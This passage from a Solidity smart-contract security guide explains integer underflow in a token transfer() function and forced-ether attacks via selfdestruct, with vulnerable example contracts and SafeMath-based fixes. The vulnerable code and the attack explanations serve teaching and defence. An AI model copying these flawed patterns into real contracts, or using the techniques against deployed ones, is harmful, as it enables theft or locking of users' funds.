    <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">-</span> _value <span class="pl-k">&gt;=</span> <span class="pl-c1">0</span>);
    balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">-=</span> _value;
    balances[_to] <span class="pl-k">+=</span> _value;
    <span class="pl-k">return</span> <span class="pl-c1">true</span>;
  }

  <span class="pl-k">function<span class="pl-en"> balanceOf</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_owner</span>) <span class="pl-k">public</span> <span class="pl-k">constant</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint</span> <span class="pl-v">balance</span>) {
    <span class="pl-k">return</span> balances[_owner];
  }
}</pre></div>
<p dir="auto">This is a simple token contract which employs a <code>transfer()</code> function, allowing participants to move their tokens around. Can you see the error in this contract?</p>
<p dir="auto">The flaw comes in the <code>transfer()</code> function. The require statement on line [13] can be bypassed using an underflow. Consider a user that has no balance. They could call the <code>transfer()</code> function with any non-zero <code>_value</code> and pass the require statement on line [13]. This is because <code>balances[msg.sender]</code> is zero (and a <code>uint256</code>) so subtracting any positive amount (excluding <code>2^256</code>) will result in a positive number due to the underflow we described above. This is also true for line [14], where our balance will be credited with a positive number. Thus, in this example, we have achieved free tokens due to an underflow vulnerability.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ou-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-1" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The (currently) conventional technique to guard against under/overflow vulnerabilities is to use or build mathematical libraries which replace the standard math operators; addition, subtraction and multiplication (division is excluded as it doesn't cause over/under flows and the EVM reverts on division by 0).</p>
<p dir="auto"><a href="https://github.com/OpenZeppelin/zeppelin-solidity">OppenZepplin</a> have done a great job in building and auditing secure libraries which can be leveraged by the Ethereum community. In particular, their <a href="https://github.com/OpenZeppelin/zeppelin-solidity/blob/master/contracts/math/SafeMath.sol">Safe Math Library</a> is a reference or library to use to avoid under/over flow vulnerabilities.</p>
<p dir="auto">To demonstrate how these libraries are used in Solidity, let us correct the <code>TimeLock</code> contract, using Open Zepplin's <code>SafeMath</code> library. The over flow-free contract would become:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="library SafeMath {

  function mul(uint256 a, uint256 b) internal pure returns (uint256) {
    if (a == 0) {
      return 0;
    }
    uint256 c = a * b;
    assert(c / a == b);
    return c;
  }

  function div(uint256 a, uint256 b) internal pure returns (uint256) {
    // assert(b &gt; 0); // Solidity automatically throws when dividing by 0
    uint256 c = a / b;
    // assert(a == b * c + a % b); // There is no case in which this doesn't hold
    return c;
  }

  function sub(uint256 a, uint256 b) internal pure returns (uint256) {
    assert(b &lt;= a);
    return a - b;
  }

  function add(uint256 a, uint256 b) internal pure returns (uint256) {
    uint256 c = a + b;
    assert(c &gt;= a);
    return c;
  }
}

contract TimeLock {
    using SafeMath for uint; // use the library for uint type
    mapping(address =&gt; uint256) public balances;
    mapping(address =&gt; uint256) public lockTime;

    function deposit() public payable {
        balances[msg.sender] = balances[msg.sender].add(msg.value);
        lockTime[msg.sender] = now.add(1 weeks);
    }

    function increaseLockTime(uint256 _secondsToIncrease) public {
        lockTime[msg.sender] = lockTime[msg.sender].add(_secondsToIncrease);
    }

    function withdraw() public {
        require(balances[msg.sender] &gt; 0);
        require(now &gt; lockTime[msg.sender]);
        uint transferValue = balances[msg.sender];
        balances[msg.sender] = 0;
        msg.sender.transfer(transferValue);
    }
}"><pre><span class="pl-k">library</span> <span class="pl-en">SafeMath</span> {

  <span class="pl-k">function<span class="pl-en"> mul</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">a</span>, <span class="pl-c1">uint256</span> <span class="pl-v">b</span>) <span class="pl-k">internal</span> <span class="pl-k">pure</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint256</span>) {
    <span class="pl-k">if</span> (a <span class="pl-k">==</span> <span class="pl-c1">0</span>) {
      <span class="pl-k">return</span> <span class="pl-c1">0</span>;
    }
    <span class="pl-c1">uint256</span> c <span class="pl-k">=</span> a <span class="pl-k">*</span> b;
    <span class="pl-k">assert</span>(c <span class="pl-k">/</span> a <span class="pl-k">==</span> b);
    <span class="pl-k">return</span> c;
  }

  <span class="pl-k">function<span class="pl-en"> div</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">a</span>, <span class="pl-c1">uint256</span> <span class="pl-v">b</span>) <span class="pl-k">internal</span> <span class="pl-k">pure</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint256</span>) {
    <span class="pl-c">// assert(b &gt; 0); // Solidity automatically throws when dividing by 0</span>
    <span class="pl-c1">uint256</span> c <span class="pl-k">=</span> a <span class="pl-k">/</span> b;
    <span class="pl-c">// assert(a == b * c + a % b); // There is no case in which this doesn't hold</span>
    <span class="pl-k">return</span> c;
  }

  <span class="pl-k">function<span class="pl-en"> sub</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">a</span>, <span class="pl-c1">uint256</span> <span class="pl-v">b</span>) <span class="pl-k">internal</span> <span class="pl-k">pure</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint256</span>) {
    <span class="pl-k">assert</span>(b <span class="pl-k">&lt;=</span> a);
    <span class="pl-k">return</span> a <span class="pl-k">-</span> b;
  }

  <span class="pl-k">function<span class="pl-en"> add</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">a</span>, <span class="pl-c1">uint256</span> <span class="pl-v">b</span>) <span class="pl-k">internal</span> <span class="pl-k">pure</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint256</span>) {
    <span class="pl-c1">uint256</span> c <span class="pl-k">=</span> a <span class="pl-k">+</span> b;
    <span class="pl-k">assert</span>(c <span class="pl-k">&gt;=</span> a);
    <span class="pl-k">return</span> c;
  }
}

<span class="pl-k">contract</span> <span class="pl-en">TimeLock</span> {
    <span class="pl-k">using<span class="pl-en"> SafeMath</span></span> <span class="pl-k">for</span> <span class="pl-c1">uint</span>; <span class="pl-c">// use the library for uint type</span>
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> balances;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> lockTime;

    <span class="pl-k">function<span class="pl-en"> deposit</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>].<span class="pl-en">add</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span>);
        lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">now</span>.<span class="pl-en">add</span>(<span class="pl-c1">1</span> weeks);
    }

    <span class="pl-k">function<span class="pl-en"> increaseLockTime</span></span>(<span class="pl-c1">uint256</span> <span class="pl-v">_secondsToIncrease</span>) <span class="pl-k">public</span> {
        lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>].<span class="pl-en">add</span>(_secondsToIncrease);
    }

    <span class="pl-k">function<span class="pl-en"> withdraw</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>);
        <span class="pl-k">require</span>(<span class="pl-c1">now</span> <span class="pl-k">&gt;</span> lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>]);
        <span class="pl-c1">uint</span> transferValue <span class="pl-k">=</span> balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>];
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">0</span>;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(transferValue);
    }
}</pre></div>
<p dir="auto">Notice that all standard math operations have been replaced by the those defined in the <code>SafeMath</code> library. The <code>TimeLock</code> contract no longer performs any operation which is capable of doing an under/over flow.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ou-example" tabindex="-1" class="heading-element" dir="auto">Real-World Examples: PoWHC and Batch Transfer Overflow (<a href="https://nvd.nist.gov/vuln/detail/CVE-2018-10299" rel="nofollow">CVE-2018–10299</a>)</h3><a id="user-content-real-world-examples-powhc-and-batch-transfer-overflow-cve-201810299" class="anchor" aria-label="Permalink: Real-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018–10299)" href="#real-world-examples-powhc-and-batch-transfer-overflow-cve-201810299"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">A 4chan group decided it was a great idea to build a ponzi scheme on Ethereum, written in Solidity. They called it the Proof of Weak Hands Coin (PoWHC). Unfortunately it seems that the author(s) of the contract hadn't seen over/under flows before and consequently, 866 ether was liberated from its contract. A good overview of how the underflow occurs (which is not too dissimilar to the Ethernaut challenge above) is given in <a href="https://blog.goodaudience.com/how-800k-evaporated-from-the-powh-coin-ponzi-scheme-overnight-1b025c33b530" rel="nofollow">Eric Banisadar's post</a>.</p>
<p dir="auto">Some developers also implemented a <code>batchTransfer()</code> function into some <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> token contracts. The implementation contained an overflow. <a href="https://medium.com/@peckshield/alert-new-batchoverflow-bug-in-multiple-erc20-smart-contracts-cve-2018-10299-511067db6536" rel="nofollow">This post</a> explains it, however I think the title is misleading, in that it has nothing to do with the ERC20 standard, rather some ERC20 token contracts have a vulnerable <code>batchTransfer()</code> function implemented.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-ether" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-3">3. Unexpected Ether</span></h2><a id="user-content-3-unexpected-ether-1" class="anchor" aria-label="Permalink: 3. Unexpected Ether" href="#3-unexpected-ether-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Typically when ether is sent to a contract, it must execute either the fallback function, or another function described in the contract. There are two exceptions to this, where ether can exist in a contract without having executed any code. Contracts which rely on code execution for every ether sent to the contract can be vulnerable to attacks where ether is forcibly sent to a contract.</p>
<p dir="auto">For further reading on this, see <a href="https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-2-730db0aa4834" rel="nofollow">How to Secure Your Smart Contracts: 6</a> and <a href="http://danielszego.blogspot.com.au/2018/03/solidity-security-patterns-forcing.html" rel="nofollow"> Solidity security patterns - forcing ether to a contract </a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ether-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-2" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-2"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">A common defensive programming technique that is useful in enforcing correct state transitions or validating operations is <em>invariant-checking</em>. This technique involves defining a set of invariants (metrics or parameters that should not change) and checking these invariants remain unchanged after a single (or many) operation(s). This is typically good design, provided the invariants being checked are in fact invariants. One example of an invariant is the <code>totalSupply</code> of a fixed issuance <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> token. As no functions should modify this invariant, one could add a check to the <code>transfer()</code> function that ensures the <code>totalSupply</code> remains unmodified to ensure the function is working as expected.</p>
<p dir="auto">In particular, there is one apparent <em>invariant</em>, that may be tempting to use
but can in fact be manipulated by external users (regardless of the rules put
in place in the smart contract) .This is the current ether stored in the
contract. Often when developers first learn Solidity they have the
misconception that a contract can only accept or obtain ether via payable
functions. This misconception can lead to  contracts that have false
assumptions about the ether balance within them which can lead to a range of
vulnerabilities. The smoking gun for this vulnerability is the (incorrect) use
of <code>this.balance</code>. As we will see, incorrect uses of <code>this.balance</code> can lead to
serious vulnerabilities of this type.</p>
<p dir="auto">There are two ways in which ether can (forcibly) be sent to a contract without using a <code>payable</code> function or executing any code on the contract. These are listed below.</p>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto">Self Destruct / Suicide</h4><a id="user-content-self-destruct--suicide" class="anchor" aria-label="Permalink: Self Destruct / Suicide" href="#self-destruct--suicide"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Any contract is able to implement the <a href="http://solidity.readthedocs.io/en/latest/introduction-to-smart-contracts.html#self-destruct" rel="nofollow"><code>selfdestruct(address)</code></a> function, which removes all bytecode from the contract address and sends all ether stored there to the parameter-specified address. If this specified address is also a contract, no functions (including the fallback) get called. Therefore, the <code>selfdestruct()</code> function can be used to forcibly send ether to any contract regardless of any code that may exist in the contract. This is inclusive of contracts without any payable functions. This means, any attacker can create a contract with a <code>selfdestruct()</code> function, send ether to it, call <code>selfdestruct(target)</code> and force ether to be sent to a <code>target</code> contract. Martin Swende has an excellent <a href="http://martin.swende.se/blog/Ethereum_quirks_and_vulns.html" rel="nofollow">blog post</a> describing some quirks of the self-destruct opcode (Quirk #2) along with a description of how client nodes were checking incorrect invariants which could have lead to a rather catastrophic nuking of clients.</p>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto">Pre-sent Ether</h4><a id="user-content-pre-sent-ether" class="anchor" aria-label="Permalink: Pre-sent Ether" href="#pre-sent-ether"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The second way a contract can obtain ether without using a <code>selfdestruct()</code> function or calling any payable functions is to pre-load the contract address with ether. Contract addresses are deterministic, in fact the address is calculated from the keccak256 (sometimes synonomous with SHA3) hash of the address creating the contract and the transaction nonce which creates the contract. Specifically, it is of the form: <code>address = sha3(rlp.encode([account_address,transaction_nonce]))</code> (see <a href="#keyless-eth">Keyless Ether</a> for some fun use cases of this). This means, anyone can calculate what a contract address will be before it is created and thus send ether to that address. When the contract does get created it will have a non-zero ether balance.</p>
<p dir="auto">Let's explore some pitfalls that can arise given the above knowledge.</p>
<p dir="auto">Consider the overly-simple contract,</p>
<p dir="auto">EtherGame.sol:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract EtherGame {

    uint public payoutMileStone1 = 3 ether;
    uint public mileStone1Reward = 2 ether;
    uint public payoutMileStone2 = 5 ether;
    uint public mileStone2Reward = 3 ether;
    uint public finalMileStone = 10 ether;
    uint public finalReward = 5 ether;

    mapping(address =&gt; uint) redeemableEther;
    // users pay 0.5 ether. At specific milestones, credit their accounts
    function play() public payable {
        require(msg.value == 0.5 ether); // each play is 0.5 ether
        uint currentBalance = this.balance + msg.value;
        // ensure no players after the game as finished
        require(currentBalance &lt;= finalMileStone);
        // if at a milestone credit the players account
        if (currentBalance == payoutMileStone1) {
            redeemableEther[msg.sender] += mileStone1Reward;
        }
        else if (currentBalance == payoutMileStone2) {
            redeemableEther[msg.sender] += mileStone2Reward;
        }
        else if (currentBalance == finalMileStone ) {
            redeemableEther[msg.sender] += finalReward;
        }
        return;
    }

    function claimReward() public {
        // ensure the game is complete
        require(this.balance == finalMileStone);
        // ensure there is a reward to give
        require(redeemableEther[msg.sender] &gt; 0);
        uint transferValue = redeemableEther[msg.sender];
        redeemableEther[msg.sender] = 0;
        msg.sender.transfer(transferValue);
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">EtherGame</span> {

    <span class="pl-c1">uint</span> <span class="pl-k">public </span>payoutMileStone1 <span class="pl-k">=</span> <span class="pl-c1">3</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>mileStone1Reward <span class="pl-k">=</span> <span class="pl-c1">2</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>payoutMileStone2 <span class="pl-k">=</span> <span class="pl-c1">5</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>mileStone2Reward <span class="pl-k">=</span> <span class="pl-c1">3</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>finalMileStone <span class="pl-k">=</span> <span class="pl-c1">10</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>finalReward <span class="pl-k">=</span> <span class="pl-c1">5</span> <span class="pl-c1">ether</span>;

    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) redeemableEther;
    <span class="pl-c">// users pay 0.5 ether. At specific milestones, credit their accounts</span>
    <span class="pl-k">function<span class="pl-en"> play</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">==</span> <span class="pl-c1">0.5</span> ether); <span class="pl-c">// each play is 0.5 ether</span>
        <span class="pl-c1">uint</span> currentBalance <span class="pl-k">=</span> <span class="pl-mi">this</span>.balance <span class="pl-k">+</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
        <span class="pl-c">// ensure no players after the game as finished</span>
        <span class="pl-k">require</span>(currentBalance <span class="pl-k">&lt;=</span> finalMileStone);
        <span class="pl-c">// if at a milestone credit the players account</span>
        <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> payoutMileStone1) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> mileStone1Reward;
        }
        <span class="pl-k">else</span> <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> payoutMileStone2) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> mileStone2Reward;
        }
        <span class="pl-k">else</span> <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> finalMileStone ) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> finalReward;
        }
        <span class="pl-k">return</span>;
    }

    <span class="pl-k">function<span class="pl-en"> claimReward</span></span>() <span class="pl-k">public</span> {
        <span class="pl-c">// ensure the game is complete</span>
        <span class="pl-k">require</span>(<span class="pl-mi">this</span>.balance <span class="pl-k">==</span> finalMileStone);
        <span class="pl-c">// ensure there is a reward to give</span>
        <span class="pl-k">require</span>(redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>);
        <span class="pl-c1">uint</span> transferValue <span class="pl-k">=</span> redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>];
        redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">0</span>;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(transferValue);
    }
 }</pre></div>
<p dir="auto">This contract represents a simple game (which would naturally invoke <a href="#race-conditions">race-conditions</a>) whereby players send <code>0.5 ether</code> quanta to the contract in hope to be the player that reaches one of three milestones first. Milestone's are denominated in ether. The first to reach the milestone may claim a portion of the ether when the game has ended. The game ends when the final milestone (<code>10 ether</code>) is reached and users can claim their rewards.</p>
<p dir="auto">The issues with the <code>EtherGame</code> contract come from the poor use of <code>this.balance</code> in both lines [14] (and by association [16]) and [32]. A mischievous attacker could forcibly send a small amount of ether, let's say <code>0.1 ether</code> via the <code>selfdestruct()</code> function (discussed above) to prevent any future players from reaching a milestone. As all legitimate players can only send <code>0.5 ether</code> increments, <code>this.balance</code> would no longer be half integer numbers, as it would also have the <code>0.1 ether</code> contribution. This prevents all the if conditions on lines [18], [21] and [24] from being true.</p>
<p dir="auto">Even worse, a vengeful attacker who missed a milestone, could forcibly send <code>10 ether</code> (or an equivalent amount of ether that pushes the contract's balance above the <code>finalMileStone</code>) which would lock all rewards in the contract forever. This is because the <code>claimReward()</code> function will always revert, due to the require on line [32] (i.e. <code>this.balance</code> is greater than <code>finalMileStone</code>).</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ether-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-2" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-2"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This vulnerability typically arises from the misuse of <code>this.balance</code>. Contract logic, when possible, should avoid being dependent on exact values of the balance of the contract because it can be artificially manipulated. If applying logic based on <code>this.balance</code>, ensure to account for unexpected balances.</p>
<p dir="auto">If exact values of deposited ether are required, a self-defined variable should be used that gets incremented in payable functions, to safely track the deposited ether. This variable will not be influenced by the forced ether sent via a <code>selfdestruct()</code> call.</p>
<p dir="auto">With this in mind, a corrected version of the <code>EtherGame</code> contract could look like:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract EtherGame {

    uint public payoutMileStone1 = 3 ether;
    uint public mileStone1Reward = 2 ether;
    uint public payoutMileStone2 = 5 ether;
    uint public mileStone2Reward = 3 ether;
    uint public finalMileStone = 10 ether;
    uint public finalReward = 5 ether;
    uint public depositedWei;

    mapping (address =&gt; uint) redeemableEther;

    function play() public payable {
        require(msg.value == 0.5 ether);
        uint currentBalance = depositedWei + msg.value;
        // ensure no players after the game as finished
        require(currentBalance &lt;= finalMileStone);
        if (currentBalance == payoutMileStone1) {
            redeemableEther[msg.sender] += mileStone1Reward;
        }
        else if (currentBalance == payoutMileStone2) {
            redeemableEther[msg.sender] += mileStone2Reward;
        }
        else if (currentBalance == finalMileStone ) {
            redeemableEther[msg.sender] += finalReward;
        }
        depositedWei += msg.value;
        return;
    }

    function claimReward() public {
        // ensure the game is complete
        require(depositedWei == finalMileStone);
        // ensure there is a reward to give
        require(redeemableEther[msg.sender] &gt; 0);
        uint transferValue = redeemableEther[msg.sender];
        redeemableEther[msg.sender] = 0;
        msg.sender.transfer(transferValue);
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">EtherGame</span> {

    <span class="pl-c1">uint</span> <span class="pl-k">public </span>payoutMileStone1 <span class="pl-k">=</span> <span class="pl-c1">3</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>mileStone1Reward <span class="pl-k">=</span> <span class="pl-c1">2</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>payoutMileStone2 <span class="pl-k">=</span> <span class="pl-c1">5</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>mileStone2Reward <span class="pl-k">=</span> <span class="pl-c1">3</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>finalMileStone <span class="pl-k">=</span> <span class="pl-c1">10</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>finalReward <span class="pl-k">=</span> <span class="pl-c1">5</span> <span class="pl-c1">ether</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> depositedWei;

